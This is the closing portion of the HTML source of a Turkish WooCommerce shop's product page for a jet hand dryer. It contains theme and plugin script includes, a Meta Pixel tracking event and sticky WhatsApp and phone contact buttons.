<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"160123e7ae","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"14814"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '344930509815020');fbq('track', 'ViewContent', {
    "value": "1",
    "currency": "try",
    "content_name": "Jet El Kurutucu",
    "content_category": "Sonstige Produkte",
    "content_ids": [
        "wc_post_id_14814"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "9e676b2c-55e4-4bd2-b190-39d2d269e1ab"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 09:00:57 -->